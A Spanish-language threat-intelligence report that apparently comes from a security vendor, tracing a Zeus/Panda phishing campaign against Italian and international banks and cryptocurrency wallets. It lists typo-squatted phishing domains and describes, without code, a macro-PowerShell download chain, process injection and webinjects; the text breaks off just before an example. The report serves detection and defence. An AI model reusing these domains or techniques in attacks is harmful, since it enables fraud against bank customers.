Las últimas semanas, nuestro equipo de Inteligencia de Amenazas ha estado siguiendo una campaña intensiva, posiblemente operada por un mismo grupo, cuyos objetivos eran grandes cantidades de instituciones financieras, carteras de criptodivisas y, ocasionalmente, cuentas de Google y Apple. Los atacantes tomaban contacto con sus víctimas mediante campañas de Phishing por correo electrónico y con dominios deliberadamente erróneos (typo-squatting), así como con adjuntos maliciosos que finalmente causaban la instalación del malware bancario Zeus/Panda. El grupo parece estar activo desde 2015 y muy posiblemente relacionado con varias de las campañas identificadas por la comunidad de ciberseguridad en los últimos 3 años.

Actualización 1

Este artículo fue escrito originalmente en Junio de 2018 y ligeramente actualizado desde entonces hasta la fecha de publicación. Decidimos no publicar ningún detalle debido a la gran cantidad de datos sensibles disponibles y accesibles en múltiples fuentes. ReaQta alertó a las instituciones financieras involucradas, a los CERTS y a las autoridades de los países involucrados en este ataque. Dado que en Agosto de 2018 los servidores empleados para recopilar datos fueron desconectados, consideramos que a día de hoy, no hay peligro en publicar los detalles.

Infraestructura de la Campaña

Hemos identificado un flujo importante de emails sospechosos en nuestros clientes que al final nos han llevado hasta la infraestructura empleada en sus campañas. En particular, nos hemos centrado en 2 campañas, por razones de duración y volumen de datos involucrados.







La primera parte de la infraestructura que llamó nuestra atención lleva activa desde 2015, seguida de un periodo durmiente que terminó en Febrero de 2018; en el plazo de sólo 3 meses, unas 24.000 sesiones han sido robadas de sus respectivas víctimas. A pesar de la gran cantidad de actividad, el C2 (Centro de Comando y Control) pasó muy desapercibido los últimos años. A continuación, abajo hay un informe de VT sobre el dominio empleado.



El siguiente análisis de los datos recopilados por los atacantes desde 2015 hasta finales de Mayo de 2017, muestra el gran volumen de transacciones capturadas por los atacantes.





Hay bastantes entidades financieras involucradas en lo que parece ser una campaña centrada en Italia (pero no te preocupes, se volverá internacional en un momento). El tag servicelogin es un servicio compartido por diferentes instituciones financieras, grandes y pequeñas. En este caso representa el total de las sesiones capturadas de las víctimas pertenecientes a las diferentes entidades.



La segunda parte de la infraestructura ha estado activa casi un año, con los primeros signos de actividad en víctimas a partir de Julio de 2017. En este caso, la URL parece completamente limpia sin detecciones de incidentes relacionados en repositorios públicos.

La actividad en este servidor es considerable, con gran enfoque a los clientes de las financieras italianas, tanto para cuentas personales como de negocio.

A continuación puede ver qué bancos han estado afectados y las cifras involucradas.

Las víctimas que hemos sido capaces de identificar pertenecen a las siguientes instituciones financieras y a los proveedores de servicio relacionados:

- Allianz Bank

- Banca CR Firenze

- Banca CR Veneto

- Banca Fideuram

- Banca Intermobiliare

- Banca Popolare di Milano (BPM)

- Banca Popolare di Sondrio

- Banca Sella

- Banca delle Marche

- Banca dell’Adriatico

- Banca di Credito Popolare

- Banco di Napoli

- Bancoposta (Poste Italiane)

- BNL (Paribas group)

- BPER Group

- Cedacri

- Consorzio Servizi Bancari (CSE)

- Credito Emiliano (Credem)

- Deutsche Bank Italia

- Fineco Bank

- Gruppo Carige

- Intesa San Paolo

- Monte dei Paschi di Siena (MPS)

- Nexi ICBPI

- Relax Banking

- Tecmarket

- UBI Banca

- Unicredit



Como mencionábamos anteriormente, aunque esta campaña se centraba en el mercado italiano, no quedó sujeta a ese territorio. De hecho, la misma infraestructura fue empleada y aún sigue activa en cientos de dominios distintos, relacionados con bancos internacionales, carteras de criptodivisas y también varios dominios falsos (typo-squatted) relacionados con Apple y Google. En particular, a la dirección IP empleada para la primera campaña también se apuntaban (o se apuntan) los siguientes nombres de dominio:

- 2018-06-09 power-gt.com

- 2018-06-09 www.gegirtan.com

- 2018-06-09 gegirtan.com

- 2018-06-08 www.polessdo.com

- 2018-06-08 polessdo.com

- 2018-06-05 verificaiton-stamp-online.com

- 2018-06-05 lloyds-online-banking.verificaiton-stamp-online.com

- 2018-06-05 www.lloyds-online-banking.verificaiton-stamp-online.com

- 2018-06-05 www.cibconline.cibc.com.ebm-anp.com

- 2018-06-05 cibconline.cibc.com.ebm-anp.com

- 2018-06-03 waser.ml

- 2018-05-29 bdv4cc9rub.net

- 2018-05-29 www.bdv4cc9rub.net

- 2018-05-24 www.sobentera.com

- 2018-05-24 sobentera.com

- 2018-05-24 disbanist.com

- 2018-05-24 www.disbanist.com

- 2018-05-23 procrd.pro

- 2018-05-23 www.procrd.pro

- 2018-05-22 www.metrobanakonlline.com

- 2018-05-22 metrobanakonlline.com

- 2018-05-21 www.ielectrum.info

- 2018-05-21 ielectrum.info

- 2018-05-21 lelectrum.com

- 2018-05-21 www.lelectrum.com

- 2018-05-19 www.sucursalvirtualpersonas.at

- 2018-05-19 sucursalvirtualpersonas.at

- 2018-05-19 www.sucursalesvirtuales.at

- 2018-05-19 sucursalesvirtuales.at

- 2018-05-19 www.aanvraag-ing.nl

- 2018-05-19 aanvraag-ing.nl

- 2018-05-19 iban-marktplaats.nl

- 2018-05-19 www.iban-marktplaats.nl

- 2018-05-19 www.iban-abnamro.nl

- 2018-05-19 iban-abnamro.nl

- 2018-05-19 www.iban-rabobank.nl

- 2018-05-19 iban-rabobank.nl

- 2018-05-19 iban-ing.nl

- 2018-05-19 www.iban-ing.nl

- 2018-05-13 www.nodertoma.top

- 2018-05-12 abnamto.com

- 2018-05-12 www.ukogono.top

- 2018-05-12 ukogono.top

- 2018-05-08 waser.ml

- 2018-05-06 www.conishiret.com

- 2018-05-06 conishiret.com

- 2018-05-06 www.minotaris.com

- 2018-05-06 minotaris.com

- 2018-05-04 www.blochhain.com

- 2018-05-04 blochhain.com

- 2018-05-04 www.maferdola.top

- 2018-05-04 maferdola.top

- 2018-05-03 www.sitergenis.com

- 2018-05-03 sitergenis.com

- 2018-05-02 magentotoolset.com

- 2018-05-02 www.magentotoolset.com

- 2018-05-01 www.blockchaiw.info

- 2018-05-01 blockchaiw.info

- 2018-04-29 www.abnamto.com

- 2018-04-25 free-etherwallet.com

- 2018-04-25 www.free-etherwallet.com

- 2018-04-24 www.american-express24.com

- 2018-04-24 american-express24.com

- 2018-04-24 www.worontau.top

- 2018-04-24 worontau.top

- 2018-04-24 american-express.site

- 2018-04-24 www.american-express.site

- 2018-04-24 staticball.com

- 2018-04-24 www.staticball.com

- 2018-04-23 applessl.info

- 2018-04-23 www.applessl.info

- 2018-04-22 colobinar.com

- 2018-04-22 www.colobinar.com

- 2018-04-22 www.polinodara.com

- 2018-04-22 polinodara.com

- 2018-04-19 power-gt.com

- 2018-04-19 mail30.power-gt.com

- 2018-04-19 www.gorevoin.com

- 2018-04-19 gorevoin.com

- 2018-04-18 mijning-ssl.info

- 2018-04-18 www.mijning-ssl.info

- 2018-04-16 www.prosalesservice.com

- 2018-04-16 prosalesservice.com

- 2018-04-15 www.ppnl.info

- 2018-04-15 ppnl.info

- 2018-04-13 www.mijning-ssl.nl

- 2018-04-13 mijning-ssl.nl

- 2018-04-13 mongovaca.win

- 2018-04-13 www.mongovaca.win

- 2015-11-28 adobeflashupdater.net



Los atacantes están centrándose actualmente en varias entidades financieras por todo el mundo: American Express, LLoyds bank, ABN Amro, ING, Rabobank. A continuación, mostramos una página phishing actualmente activa suplantando la imagen de LLoyd’s Bank:





El alcance de la campaña no se limita a instituciones financieras, también incluye carteras de criptodivisas. A continuación se muestra una comparación de la web legítima de Electrum y su versión phishing.

Lo que resulta interesante es que uno de los primeros nombres de dominio apuntando a la dirección IP principal, allá por Noviembre de 2015, era adobeflashupdater.net y a falta de profundizar algo más, el dominio parece ser (¡oh, sorpresa!) parte de una campaña de phishing más reciente; el host relacionado se usaba para suplantar principalmente a Apple y Google y, por alguna razón, a un dominio relacionado con Clinton como se muestra a continuación:

- imap.maill.clintonemailhearing.com

- imap.em.gmailssdf.com

- icloudip-itunes.com

- apple-ltunes-ios.com

- apple-activated.com

- google-cloud.pw

- apple-ituens.com

- apple-ins-server-icloud.com

- apple-inc-server-icloud.com

- appleid-find-usa.com

- gov.0.56v.us (este ha sido usado como dominio base para un algoritmo DNG empleado en una campaña diferente)

Sin duda, esta lista no está completa dado que las nuevas muestras de Zeus/Panda que obtenemos están apuntando a nuevas entidades y una ramificación nueva de la campaña está atacando actualmente a bancos en el Norte y Este de Europa, Asia y Australia.

Infección por Zeus/Panda



Los usuarios que son atacados directamente reciben un email con un documento de Office que contiene una macro maliciosa.



La macro emplea Powershell para descargar y ejecutar el fichero ejecutable de Zeus/Panda desde uno de los dominios de hosting. A continuación hay una copia de pantalla de esta primera fase obtenida mediante ReaQta-Hive en la que se ve un proceso cmd.exe que se ejecuta desde un Excel y el script Powershell relacionado integrado en el documento:



Tras la descarga, se ejecuta Zeus/Panda (separamos el incidente en dos partes para una lectura más asequible). Realiza una inyección en svchost.exe, obtiene persistencia mediante el registro, descarga un cliente VNC cifrado e incia su trabajo de aladir webinjects (elementos falsos dinámicamente incrustados en web) a las páginas visitadas por la víctima.

Los webinjects se crean tanto para cuentas financieras como para cuentas de correo electrónico, al mismo tiempo que se bloquean los enlaces a las secciones de soporte, seguridad y reportes. Los webinjects emplean un formato muy conocido para Zeus/Panda que luce como se muestra a continuación:

